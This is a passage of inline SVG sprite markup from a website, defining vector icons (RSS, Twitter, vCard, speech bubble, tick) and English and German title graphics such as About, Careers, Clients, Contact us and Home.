3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 